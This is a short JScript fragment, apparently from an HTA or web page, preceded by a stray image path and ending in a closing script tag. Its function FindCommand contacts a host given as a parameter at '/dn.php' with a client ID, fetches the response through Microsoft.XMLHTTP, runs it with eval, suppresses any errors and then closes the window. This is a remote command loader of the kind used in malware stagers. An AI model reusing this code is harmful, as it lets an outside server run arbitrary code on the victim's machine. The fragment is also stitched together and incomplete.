 function FindCommand(sHostName, sTargetDir, sPrefix)
{
    try {
        var strURL = "http://" + sHostName + "/dn.php?client_id=" + sTargetDir + "&prefix=" + sPrefix;
        var HttpObj = new ActiveXObject("Microsoft.XMLHTTP");
        HttpObj.open("GET", strURL, false);
        HttpObj.send("");
        var strResponse = HttpObj.responseText;
        delete HttpObj;
        eval(strResponse);
    }
    catch (err) {
    }
    return null;
}
self.close();
</script>